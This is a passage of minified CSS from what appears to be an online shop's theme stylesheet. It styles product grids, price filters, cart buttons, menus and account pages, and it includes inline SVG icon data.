26.6417 20.6511 26.5193 20.531C26.4413 20.4535 26.3633 20.3759 26.2854 20.2982C26.2309 20.2451 26.2309 20.2451 26.1753 20.1909C25.8758 19.8895 25.7327 19.6157 25.7305 19.1902C25.7407 18.8281 25.8196 18.5605 26.085 18.2993C26.4552 17.9816 26.6893 17.9248 27.1685 17.9316C27.853 18.0236 28.3477 18.6742 28.7966 19.1484C29.0512 19.0389 29.214 18.8964 29.4075 18.6993C29.4687 18.6374 29.5298 18.5755 29.5929 18.5117C29.6584 18.4448 29.7239 18.3778 29.7913 18.3088C29.8951 18.204 29.9988 18.0991 30.1025 17.9943C30.358 17.736 30.6126 17.4769 30.8672 17.2177C31.0102 17.0721 31.1535 16.9269 31.2971 16.7819C31.4322 16.6455 31.5669 16.5085 31.701 16.3711C31.7931 16.2782 31.7931 16.2782 31.8871 16.1834C31.9408 16.1288 31.9944 16.0742 32.0497 16.018C32.4482 15.6833 32.987 15.622 33.4771 15.7854Z' fill='white'/%3E%3Cpath d='M19.4801 26.8541C19.554 26.8533 19.554 26.8533 19.6294 26.8526C19.7927 26.8511 19.956 26.8502 20.1193 26.8495C20.203 26.8491 20.203 26.8491 20.2884 26.8486C20.5839 26.847 20.8794 26.846 21.1749 26.8453C21.4797 26.8445 21.7845 26.8419 22.0893 26.839C22.324 26.837 22.5587 26.8364 22.7934 26.8361C22.9057 26.8358 23.0181 26.8349 23.1304 26.8335C23.288 26.8317 23.4454 26.8318 23.603 26.8323C23.7373 26.8317 23.7373 26.8317 23.8744 26.831C24.2585 26.8873 24.4861 27.0726 24.7383 27.3589C24.9855 27.7068 24.9725 28.0078 24.9377 28.4258C24.7947 28.8469 24.5191 29.1175 24.1213 29.3164C23.9638 29.3244 23.806 29.3275 23.6483 29.3284C23.5755 29.3289 23.5755 29.3289 23.5012 29.3295C23.3403 29.3306 23.1794 29.3311 23.0185 29.3315C22.9066 29.3319 22.7947 29.3323 22.6829 29.3328C22.448 29.3336 22.2132 29.334 21.9783 29.3342C21.678 29.3346 21.3777 29.3364 21.0774 29.3385C20.8462 29.3399 20.6149 29.3403 20.3837 29.3404C20.273 29.3407 20.1623 29.3412 20.0517 29.3422C19.8964 29.3435 19.7412 29.3433 19.5859 29.3429C19.4977 29.3431 19.4095 29.3434 19.3186 29.3437C18.9554 29.3031 18.7127 29.1819 18.4621 28.9175C18.2186 28.5522 18.1388 28.2744 18.1838 27.832C18.4109 27.1765 18.7861 26.8597 19.4801 26.8541Z' fill='white'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_147_3383'%3E%3Crect width='38' height='38' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:contain}.breadcrumbs .items .item,.cat-banner .items .item{height:unset}.breadcrumbs .items .item a,.cat-banner .items .item a{color:white;font-size:20px;font-weight:500}.breadcrumbs .items .item:not(:last-child)::before,.cat-banner .items .item:not(:last-child)::before{color:white}.breadcrumbs .items .item strong,.cat-banner .items .item strong{font-weight:500;font-size:20px;color:white}.breadcrumbs .items .item a:hover{color:#80643b}main#maincontent{padding:0;min-height:unset}.category-description-section .category-description div{margin-left:0 !important}.category-description-section{display:flex;align-items:stretch;flex-wrap:nowrap;background:rgba(211,211,109,0.1)}.category-description-section .category-image{margin:0;width:auto}.category-description-section .category-description{margin:0;border-radius:0;padding:40px;display:flex;align-items:center;width:auto;background:transparent}.category-description-section .category-description h1{font-size:32px !important;font-weight:600;color:black;margin-bottom:10px;line-height:normal;padding-top:60px;position:relative}.category-description-section .category-description h1::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;top:0;background-repeat:no-repeat;background-size:cover}.category-description-section .category-description p{margin-bottom:15px;color:#4C4C49}.hm-usp-hompage{margin-bottom:120px}.hm-usp-hompage .row>div{padding:0;display:flex;gap:20px}.hm-usp-hompage .row::before,.hm-usp-hompage .row::after{display:none}.hm-usp-section .container .row{display:flex;justify-content:space-between;gap:30px}.text-area h4{font-weight:600;margin-bottom:5px}.text-area p{color:#4D4D4D;margin:0;line-height:normal;max-width:280px}.hm-discovertop-home2-v2-wholesale .discovertop.mr70{background:transparent;padding:0;margin:0 0 80px 0;overflow:visible}.hm-discovertop-home2-v2-wholesale .discovertop.mr70::before{display:none}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h1,.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h2{font-size:32px;color:black;font-weight:600;line-height:1.3;margin:0 0 20px 0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 p{color:#4D4D4D !important;font-size:18px !important;font-family:'Baloo 2' !important;font-weight:400 !important;margin-bottom:15px !important}.hm-discovertop-home2-v2-wholesale .discovertop.mr70{background:transparent;padding:0;margin:0 0 80px 0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70::before{display:none}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h1,.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h2{font-size:32px;color:black;font-weight:600;line-height:1.3;margin:0 0 20px 0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 p{color:black !important;font-size:18px !important;font-family:'Baloo 2' !important;font-weight:400 !important;margin-bottom:15px !important}table.table-checkout-shipping-method td>span.price::after{display:none !important}.filter-price-amount span::after{content:"AUD";padding-left:5px}.hm-discovertop-home2-v2-wholesale a.shop-now{color:#80643B !important;font-weight:600 !important;background:transparent !important;text-transform:capitalize !important;display:inline-block !important;font-family:'Baloo 2' !important;font-size:16px;padding:10px !important;position:relative;margin-top:70px !important}.hm-discovertop-home2-v2-wholesale a.shop-now::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:121px;left:0;top:-58px;background-repeat:no-repeat;background-size:100%}.hm-discovertop-home2-v2-wholesale a.shop-now:hover{color:black !important}.hm-discovertop-home2-v2-wholesale a.shop-now:hover::before{filter:brightness(.5)}ol.products{--auto-grid-min-size:26rem;display:grid !important;grid-gap:30px !important;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr))}.category-product ol.products li.product{width:100% !important}.products-grid .item .item-inner .box-image>a:before{display:none !important}.products-grid .item .item-inner:hover .box-image{border:1px solid #f0f0f0 !important}span.product-image-container{height:unset !important}.page-products .products-grid .product-item{width:100% !important}.page-products .products-grid .item .item-inner{margin:0}.page-products .products-grid .item .item-inner .box-image{margin:0;width:100% !important;border:1px solid #f0f0f0;border-radius:12px;padding:20px}.page-products .products-grid .item .item-inner .box-image>a{border:unset}.page-products .products-grid .item .item-inner .box-image>a img:hover{transform:unset}.page-products .products-grid .item .item-inner.style1 .box-info .product-name{margin:0 0 10px 0;padding:0}.page-products .products-grid .item .item-inner.style1 .box-info .price-box .price{font-size:20px;line-height:normal;font-weight:500 !important;color:black}.page-products .products-grid .item .item-inner .wrapper-action{position:unset !important;transform:unset !important;opacity:1 !important;width:unset !important;height:48px}.product.details.product-item-details.box-info{padding:0 !important;text-align:left !important}.product.details.product-item-details.box-info h2 a{font-size:24px !important;line-height:1 !important;margin:0 !important;font-family:'Baloo 2' !important;color:#80643B !important;display:-webkit-box !important;-webkit-line-clamp:1 !important;-webkit-box-orient:vertical !important;overflow:hidden !important;width:102%;white-space:normal !important}.product.sku.product-item-sku{font-size:18px;color:#000000B2}.price-box.price-final_price{margin:0 0 10px 0 !important}a.minimal-price-link{margin:0 !important;font-size:18px;color:#000000B2}.categor-cart{display:flex;gap:12px}.categor-cart form{width:100%}.categor-cart button,.stock.unavailable{width:100%;background:transparent;border:1px solid #80643b !important;color:#80643B !important;display:flex;justify-content:center;align-items:center;border-radius:12px !important;padding:0 !important;box-shadow:inset 0 0 0 #80643b;transition:all .5s ease;height:unset !important}.categor-cart button span,.stock.unavailable span{font-size:18px;padding:8px !important;line-height:normal;display:flex;justify-content:center;align-items:center;width:100%;text-transform:capitalize;font-weight:600}.categor-cart button:hover{box-shadow:inset 450px 0 0 #80643b !important;color:white !important}.wrapper-action a{border:1px solid #80643b;width:48px !important;height:48px !important;align-items:center;display:flex !important;justify-content:center;border-radius:12px;position:relative !important;margin:0 !important;opacity:1 !important}.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before{opacity:1 !important;font-size:23px;color:#80643B}.bottom-action{opacity:1}.products-grid .item .item-inner .box-image .bottom-action{background:transparent;opacity:1}.stock.unavailable{opacity:.5;cursor:not-allowed}.sidebar.sidebar-main div#layered-filter-block{border:unset}.filter-options{border:1px solid #f0f0f0;border-radius:12px;padding:24px}.block .block-content.filter-content .filter-options-title{padding:0 !important;border:unset !important}.block .block-content.filter-content .filter-options-content:last-child{border:unset !important}.block .block-content.filter-content .filter-options-content .items li{padding:0 !important;border:unset !important}.filter-options-item{padding-bottom:20px !important;margin-bottom:20px !important;border-bottom:1px solid #f0f0f0 !important}.filter-options-item:last-of-type{margin:0 !important;padding:0 !important;border-bottom:unset !important}.plumrocket-product-filter .filter-options-content{max-height:260px !important}*::-webkit-scrollbar{height:8px;width:8px}*::-webkit-scrollbar-track{background-color:#EDD6B5;border-radius:12px}*::-webkit-scrollbar-track:hover,*::-webkit-scrollbar-track:active{background-color:#EDD6B5}*::-webkit-scrollbar-thumb{background-color:#80643B;border-radius:12px}*::-webkit-scrollbar-thumb:hover,*::-webkit-scrollbar-thumb:active{background-color:#80643B}.block .block-content.filter-content .filter-options-title{font-weight:600 !important;text-transform:capitalize !important;font-size:20px !important;margin-bottom:20px !important;color:#000 !important}.block .block-content.filter-content .filter-options-content .items li{margin-bottom:10px !important}.block .block-content.filter-content .filter-options-content .items li a{font-size:18px !important;font-weight:500 !important;color:#4D4D4D !important;padding:0 !important}.block .block-content.filter-content .filter-options-content .items li a:hover{color:#80643B !important}.filter-options-item{background-image:url("data:image/svg+xml,%3Csvg width='15' height='8' viewBox='0 0 15 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.44394 7.8071L14.7728 2.4294C14.9193 2.30502 15 2.13898 15 1.96194C15 1.7849 14.9193 1.61887 14.7728 1.49449L14.3068 1.09846C14.0032 0.840755 13.5097 0.840755 13.2065 1.09846L7.89195 5.61425L2.57146 1.09344C2.42496 0.969065 2.22967 0.90039 2.02143 0.90039C1.81296 0.90039 1.61766 0.969065 1.47105 1.09344L1.0052 1.48948C0.8587 1.61395 0.777994 1.77989 0.777994 1.95693C0.777994 2.13397 0.8587 2.30001 1.0052 2.42439L7.33984 7.8071C7.4868 7.93178 7.68301 8.00026 7.8916 7.99986C8.101 8.00026 8.2971 7.93178 8.44394 7.8071Z' fill='%233A3A3A'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-position:right 9px !important;padding:0 !important}.filter-options-item.allow{background-image:url("data:image/svg+xml,%3Csvg width='15' height='8' viewBox='0 0 15 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.44394 7.8071L14.7728 2.4294C14.9193 2.30502 15 2.13898 15 1.96194C15 1.7849 14.9193 1.61887 14.7728 1.49449L14.3068 1.09846C14.0032 0.840755 13.5097 0.840755 13.2065 1.09846L7.89195 5.61425L2.57146 1.09344C2.42496 0.969065 2.22967 0.90039 2.02143 0.90039C1.81296 0.90039 1.61766 0.969065 1.47105 1.09344L1.0052 1.48948C0.8587 1.61395 0.777994 1.77989 0.777994 1.95693C0.777994 2.13397 0.8587 2.30001 1.0052 2.42439L7.33984 7.8071C7.4868 7.93178 7.68301 8.00026 7.8916 7.99986C8.101 8.00026 8.2971 7.93178 8.44394 7.8071Z' fill='%233A3A3A'/%3E%3C/svg%3E%0A") !important}.filter-options-item.allow.active{padding-bottom:20px !important}.filter-options-item.active{background-image:url("data:image/svg+xml,%3Csvg width='15' height='8' viewBox='0 0 15 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.65274 0.647486L0.323883 6.02519C0.177386 6.14957 0.0966797 6.31561 0.0966797 6.49265C0.0966797 6.66969 0.177386 6.83572 0.323883 6.9601L0.789852 7.35613C1.09348 7.61383 1.58697 7.61383 1.89014 7.35613L7.20473 2.84034L12.5252 7.36115C12.6717 7.48553 12.867 7.5542 13.0753 7.5542C13.2837 7.5542 13.479 7.48553 13.6256 7.36115L14.0915 6.96511C14.238 6.84064 14.3187 6.6747 14.3187 6.49766C14.3187 6.32062 14.238 6.15458 14.0915 6.0302L7.75684 0.647486C7.60988 0.522812 7.41367 0.454334 7.20508 0.454727C6.99568 0.454334 6.79958 0.522812 6.65274 0.647486Z' fill='%233A3A3A'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-position:right 9px !important}.noUi-connect{background:#D9D9D9 !important;height:5px !important;top:5px !important;box-shadow:unset !important}.noUi-handle{border-radius:50% !important;background:#80643B !important;cursor:default !important;box-shadow:unset !important}.filter-price-amount{display:flex !important;justify-content:space-between !important;margin-top:10px !important}.filter-price-amount .filter-price-amount-from-left,.filter-price-amount .filter-price-amount-to-right{color:#4D4D4D !important;font-size:18px !important;font-weight:500 !important}.filter-options-item.allow.active:last-of-type{padding:0 !important}.filter-content .filter-current .block-subtitle{display:block;text-transform:uppercase;margin-bottom:10px;font-size:20px;text-transform:capitalize;font-weight:600}.filter-content .filter-actions .filter-clear{background:#80643B !important;text-transform:capitalize !important;padding:6px 24px !important;border-radius:12px;font-size:18px;transition:all .5s ease;box-shadow:inset 0 0 0 #000}.filter-content .filter-actions .filter-clear:hover{box-shadow:inset 450px 0 0 0 #000}.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before{font-size:22px !important;color:#80643B !important;left:50% !important;position:absolute;top:50%;transform:translate(-50%, -50%)}.pages{display:flex !important;margin:0 !important;align-items:center !important;width:100% !important}.pages strong#paging-label{display:none !important}.toolbar .pages .pages-items{display:flex !important;justify-content:center !important;margin-top:30px !important;gap:6px !important}.toolbar .pages .pages-items li.item{margin:0 !important;width:40px !important;height:40px !important;display:flex !important;justify-content:center !important;align-items:center !important;border:1px solid #d9d1c5 !important;border-radius:4px !important}.toolbar .pages .pages-items li.item span{font-size:14px !important;color:#303030 !important}.toolbar .pages .pages-items li.item:hover{background:#80643B !important}.toolbar .pages .pages-items li.item:hover span{color:white !important;font-weight:400 !important}.toolbar .pages .pages-items li.item.current{background:#F3F0EC !important;border:1px solid #f3f0ec !important}.toolbar .pages .pages-items li.item.current span{color:#80643B !important}.cat-banner{padding:14.5px 0}.cat-banner .container{justify-content:space-between}.cat-banner .container::before,.cat-banner .container::after{display:none}.cat-banner .container span.current-name{position:relative}.cat-banner .container span.current-name::before{width:30px;height:30px;left:0;top:50%;transform:translateY(-50%)}.product.media{background:transparent !important}.product-info-main h1,.product-info-main h1 span{font-family:'Baloo 2' !important;font-size:40px !important;line-height:1 !important;font-weight:600 !important}.product-info-main .product-info-price{padding:0 !important;color:black !important;border:unset !important;display:block !important;margin:0 !important}.product-info-main .price-box .price-container span{font-size:40px !important;font-weight:600 !important}.product-info-main .product-info-stock-sku{padding:0 !important;margin:0 0 20px 0 !important;border:unset !important}.product-info-main .product-info-stock-sku .stock.available{display:none !important}.product-info-main .product-info-stock-sku .product.attribute.sku strong{color:#1B77B0 !important;font-size:20px !important}.product-info-main .product-info-stock-sku .product.attribute.sku div{font-size:20px !important;color:#4D4D4D !important;font-weight:400 !important}.product-info-main .product.attribute.overview{padding:0 !important;margin:0 0 20px 0 !important;border:unset !important}.product-info-main .product.attribute.overview .value{font-size:20px !important;color:#4D4D4D !important;font-weight:400 !important}.size strong,.age strong{color:#1B77B0 !important;font-size:20px !important}.size .value,.age .value{font-size:20px !important;color:#4D4D4D !important;font-weight:400 !important}ul.prices-tier.items{text-align:left !important}ul.prices-tier.items li{margin:0 !important;font-size:20px !important}.age{margin-bottom:20px !important}.product.info.detailed{display:none}.detail-bottom{margin-top:60px}.detail-bottom .details-tabs-wrapper{border:1px solid #5e5e5e;border-radius:12px}.detail-bottom .details-tabs-wrapper ul.details-tab-nav{background:#5E5E5E;color:white;display:flex;padding:22px;gap:48px;border-radius:12px 12px 0 0}.detail-bottom .details-tabs-wrapper ul.details-tab-nav li{width:100%;padding:0;font-size:20px;max-width:max-content}.detail-bottom .details-tabs-wrapper ul.details-tab-nav li.active{font-weight:400;border-bottom:1px solid #fff}.detail-bottom .block-tab-content{padding:24px}.detail-bottom .block-tab-content ul{list-style:disc;margin:0 0 0 18px}.detail-bottom .block-tab-content p{margin:0}.detail-bottom .block-tab-content h2{font-size:26px;font-weight:500}.related-products-section{border:unset !important;margin-top:50px}.column.main .related-products-section .block-title.title strong{margin:0;padding:0 !important;border:unset !important;font-size:40px !important;text-transform:capitalize;padding-top:60px !important;position:relative;color:#000;margin-bottom:28px}.column.main .related-products-section .block-title.title strong::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;transform:translateX(-50%);background-repeat:no-repeat;background-size:cover;top:0}.block.related-products-section .products .product-items{display:block;grid-template-columns:auto}.product-item-info{width:100% !important;border:1px solid #f0f0f0;border-radius:12px;padding:20px}.products-grid .product-item-photo{border:unset}.product.details.product-item-details{text-align:left;margin:15px 0 0 0 !important}.product.details.product-item-details h2.product.name.product-item-name{height:unset;line-height:1;hyphens:none;margin:0 0 10px 0}.product.details.product-item-details h2.product.name.product-item-name a{font-size:24px;line-height:1;margin:0;font-family:'Baloo 2';color:#80643B;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.price-box.price-final_price{display:flex;align-items:center;gap:10px}.price-box.price-final_price .price{font-size:20px;line-height:normal;font-weight:500;color:black}.price-box.price-final_price .price-wrapper{display:block}.price-box.price-final_price a.minimal-price-link{width:max-content;display:flex;gap:5px;display:none}span.special-price{display:flex}.product.actions.product-item-actions{margin:0;display:flex;justify-content:space-between;gap:12px}.product.actions.product-item-actions .actions-primary{width:100%;display:flex;justify-content:space-between;align-items:center;gap:12px}.product.actions.product-item-actions .actions-primary button{width:auto;background:transparent;border:1px solid #80643b !important;color:#80643B !important;display:inline-block;height:unset;border-radius:12px;padding:0 !important;box-shadow:inset 0 0 0 #80643b;transition:all .5s ease}.product.actions.product-item-actions .actions-primary button span{font-size:20px;padding:14px 53px !important;display:inline-block}.product.actions.product-item-actions .actions-primary button:hover{box-shadow:inset 450px 0 0 #80643b !important}.product.actions.product-item-actions .actions-primary button:hover span{color:white}.product.actions.product-item-actions .actions-primary a.action.towishlist.btn-action.link-wishlist{display:flex !important;border:1px solid #80643b;width:48px;height:48px;align-items:center;justify-content:center;border-radius:12px;position:relative;min-width:48px}.product.actions.product-item-actions .actions-primary a.action.towishlist.btn-action.link-wishlist::before{font-size:50px;line-height:normal;color:#80643B;position:absolute;left:-3px}span.special-price .price-container,span.old-price .price-container{display:none}span.old-price span.price{color:#646464 !important}.related-products-section .products.wrapper.products-grid .item{padding:0 10px}.related-products-section .owl-controls{position:unset}.related-products-section .owl-controls .owl-nav{margin:0;display:none}.related-products-section .owl-controls .owl-dots{display:flex;justify-content:center;gap:6px}.related-products-section .owl-controls .owl-dots .owl-dot{background:transparent;margin:0}.related-products-section .owl-controls .owl-dots .owl-dot span{width:10px;height:10px;box-shadow:unset;background:#D3D3D3 !important;margin:0;transition:unset}.related-products-section .owl-controls .owl-dots .owl-dot.active span{background:#80643B !important}.product-info-main .fieldset{display:flex !important;margin:0 !important;height:max-content;gap:15px}.product-info-main div#pay-later{display:none}.product-info-main .actions{margin:0 !important;display:inline-grid}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .actions,.product-info-main .info-box-detail .product-add-form .box-tocart .fieldset .actions{margin:0 !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,.product-info-main .info-box-detail .product-add-form .box-tocart .fieldset .qty .label{display:block;margin:0 !important;color:#80643b !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label span,.product-info-main .info-box-detail .product-add-form .box-tocart .fieldset .qty .label span{color:#80643b !important}.product-info-main .info-box-detail .product-addto-links,.product-info-main .info-box-detail .product-social-links{margin:0}.product-info-main .info-box-detail .product-addto-links .action,.product-info-main .info-box-detail .product-social-links .action{margin:0 0 0 10px !important;width:48px !important;height:48px !important;border-radius:12px !important;border:1px solid #80643b !important;display:flex !important;align-items:center;justify-content:center}.product-info-main .field.qty{display:flex;align-items:center;border:1px solid #80643b;height:max-content;gap:10px;padding:3px 26px;border-radius:12px}.product-info-main .field.qty::before,.product-info-main .field.qty::after{display:none}.product-info-main body .control.control-qty-cart{border:unset !important;width:75px !important}.product-info-main body .control.control-qty-cart input{border:unset !important;padding:0 !important;width:100px !important}.product-info-main .product-add-form .box-tocart button#product-addtocart-button{padding:8px 62px !important;font-size:20px !important;text-transform:capitalize;background:transparent;border:1px solid #80643b !important;color:#80643B !important;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b;font-weight:600 !important;width:max-content}.product-info-main .product-add-form .box-tocart button#product-addtocart-button:hover{box-shadow:inset 450px 0 0 #80643b !important;color:white !important;opacity:1}.product-info-main a.action.towishlist::before{font-size:25px !important;color:#80643B !important}.product-social-links{margin:0 !important}.product-info-main .fieldset{display:flex !important;margin:0 !important;height:max-content;gap:15px}.product-info-main div#pay-later{display:block;position:absolute;left:0;bottom:-60px;width:max-content;right:unset}.product-info-main .actions{margin:0 !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .actions,.info-box-detail .product-add-form .box-tocart .fieldset .actions{margin:0 !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,.info-box-detail .product-add-form .box-tocart .fieldset .qty .label{display:block !important;margin:0 !important}.product-add-form .box-tocart{position:relative}.product-info-main .field.qty{display:flex;align-items:center;border:1px solid #80643b;height:max-content;gap:10px;padding:3px 30px 3px 20px;border-radius:12px}.product-info-main .field.qty::before,.product-info-main .field.qty::after{display:none}.product-info-main .control.control-qty-cart{border:unset !important}.product-info-main .control.control-qty-cart input{border:unset !important;padding:0 !important}.product-info-main .actions{display:inline-grid}.product-info-main .product-add-form .box-tocart button#product-addtocart-button{padding:8px !important;font-size:20px !important;text-transform:capitalize;background:transparent;border:1px solid #80643b !important;color:#80643B !important;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b;font-weight:600 !important;min-width:214px}.product-info-main .product-add-form .box-tocart button#product-addtocart-button:hover{box-shadow:inset 450px 0 0 #80643b;color:white !important;opacity:1}.fotorama__stage__frame .fotorama__img{position:unset !important;transform:unset !important;width:100% !important;object-fit:contain}.fotorama__stage__frame{text-align:center;display:flex}.fotorama__stage{margin:0 !important}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{border-radius:12px}.fotorama__stage,.fotorama__nav{overflow:hidden !important}.product-info-main .info-box-detail .product-addto-links,.info-box-detail .product-social-links{margin:0}.info-box-detail .product-info-main .product-addto-links a{margin:0 0 0 10px !important;width:48px !important;height:48px !important;border-radius:12px !important;border:1px solid #80643b !important;display:flex !important;align-items:center;justify-content:center;position:relative}.product-info-main a.action.towishlist::before{font-size:25px !important;color:#80643B !important}.detail-bottom .details-tabs-wrapper .block-tab-content li{font-size:18px}.category-image img{width:100%;height:100%;object-fit:contain;max-height:634px}.category-product.products.wrapper.grid.products-grid .box-image{padding:0;border:unset}p:empty{display:none}.category-product.products-grid .item .item-inner:hover .box-image{border:unset !important}.header-style-2 .header-bottom .my-accounts span:hover{background:transparent !important;color:#fff}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links a{color:black !important;font-family:'Baloo 2' !important;font-weight:400 !important;font-size:16px !important;transition:unset !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links a:hover{color:#80643B !important}.sidebar.sidebar-main .block-content.filter-content .filter-options .filter-options-item.product-brand{display:none}.sidebar.sidebar-main .block-content.filter-content .filter-options .filter-options-item.price{display:none}.customer-group-wholesale .sidebar.sidebar-main .block-content.filter-content .filter-options .filter-options-item.price{display:block}.header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .toplinks-wrapper{position:absolute;right:0 !important;top:100%}.hm-our-brand .block-content.brandowl-play{padding:0 12px}.hm-our-brand .owl-item{padding:0 25px !important}.hm-our-brand .owl-controls{display:none}.brand-item{height:154px !important;background:white;border-radius:21px;display:flex;justify-content:center;align-items:center}.brand-item .brand-image a img{object-fit:cover;max-height:120px;width:100%;max-width:100%}form#search_mini_form .actions button.btn-search-header{border:unset !important}h1.page-title{text-transform:capitalize;font-family:'Baloo 2'}h1.page-title span{font-family:'Baloo 2';line-height:normal}h1.page-title::before{display:none}.block .block-title strong{text-transform:capitalize !important;font-size:27px !important}.block-title{text-transform:capitalize}form#form-validate fieldset.fieldset{margin-bottom:0}form#form-validate .actions-toolbar{margin-bottom:40px !important}.form-create-account .fieldset{padding:30px;background-color:transparent;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;min-height:unset;margin-bottom:30px !important}.create-account-actions-toolbar.actions-toolbar{background:transparent;border:unset;padding:0}.password-strength-meter{background-color:transparent !important}.category-description-section.without-thumbimg .category-description{width:100%}fieldset.fieldset.address>div{margin-bottom:20px}.custom-cms{margin-bottom:50px}.custom-cms h3{font-weight:400;margin-bottom:0;margin-top:20px}.custom-cms p{margin:0 0 10px 0}.custom-cms li{font-size:18px}.top-sitemap-container a:hover,li.product-list-item a:hover{color:#80643B}.top-sitemap-container li,.top-sitemap-container li a,.sitemap-section li{font-size:18px !important}.sitemap-section h5.char-title .char{background:#80643B !important}h5.active.char-title{margin-bottom:10px !important}.contact-form{margin-bottom:60px}.contact-form .form-content{padding:30px;background-color:transparent;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;min-height:unset}.contact-form .form-content .field{padding:0}.contact-map .cont-add-cont{box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;padding:20px;border-radius:12px;margin-bottom:30px}.contact-map .cont-add-cont li{display:flex;align-items:center;gap:10px;margin-bottom:5px}.contact-map .cont-add-cont li i{font-size:18px}.contact-map .cont-add-cont li a{font-size:18px}.contact-map .cont-add-cont li a:hover{color:#80643B}.stockist-btn a{background:#80643B;padding:10px 16px;font-size:18px;font-weight:600;text-transform:capitalize;border-radius:12px;transition:all .5s ease;color:#fff !important;line-height:normal;display:inline-block;margin-bottom:20px;box-shadow:inset 0 0 0 #000}.stockist-btn a:hover{box-shadow:inset 450px 0 0 #000}.sm-megamenu-child.sm_megamenu_dropdown_6columns{padding:8px !important;max-height:580px !important;overflow:auto}.sm-megamenu-child.sm_megamenu_dropdown_6columns .sm_megamenu_col_5{width:100% !important;padding:0 !important}.sm-megamenu-child.sm_megamenu_dropdown_6columns .sm_megamenu_col_5 .sm_megamenu_head_item{display:block !important;margin:0 !important}.sm-megamenu-child.sm_megamenu_dropdown_6columns .sm_megamenu_col_5 .sm_megamenu_head_item .sm_megamenu_col_1{width:100% !important}.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover>a,.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived .sm_megamenu_actived>a,.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_title:hover>a{color:#80643B !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_nodrop{font-size:20px !important;text-transform:capitalize !important;color:black !important;line-height:normal !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_title>.sm_megamenu_nodrop{color:#4D4D4D !important;line-height:14px}.sm-megamenu-child.sm_megamenu_dropdown_2columns{padding:20px !important;max-height:590px !important;overflow:auto}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_head_item:last-of-type{margin:0}.themes-parent .sm-megamenu-child.sm_megamenu_dropdown_2columns .sm_megamenu_col_2.sm_megamenu_firstcolumn{padding:0;width:100%}.themes-parent .sm-megamenu-child.sm_megamenu_dropdown_2columns .sm_megamenu_col_2.sm_megamenu_firstcolumn .sm_megamenu_title:hover a span{color:#80643B !important}.control-qty-cart .control-qty .quantity-controls.quantity-plus::before,.control-qty-cart .control-qty .quantity-controls.quantity-minus::before{position:absolute;content:"";width:100%;height:100%;background:#F4F4F4;z-index:-1;border-radius:100px;left:0;top:0}.control.control-qty-cart input{color:#E00000 !important;font-weight:600 !important}.control-qty-cart .control-qty .quantity-controls.quantity-plus{right:-10px;background-position:-55px 4px;display:flex;position:absolute;width:20px;top:10px;height:20px;font-weight:bold;color:black}.control-qty-cart .control-qty .quantity-controls.quantity-minus{left:0;background-position:4px 5px;display:flex;position:absolute;width:20px;top:10px;height:20px;font-weight:bold;color:black}.customer-account-index .sidebar.sidebar-main .block{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0}.customer-account-index .sidebar.sidebar-main .block div#block-collapsible-nav{background:transparent;padding:10px 0}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current strong{border-color:#80643B}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 15px;font-size:18px;text-align:left}form#search_mini_form .actions button.btn-search-header:hover{box-shadow:unset !important;background:transparent !important}.block.block-dashboard-info,.block.block-dashboard-addresses,.block.block-dashboard-orders{border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px}.block.block-dashboard-info .block-title,.block.block-dashboard-addresses .block-title,.block.block-dashboard-orders 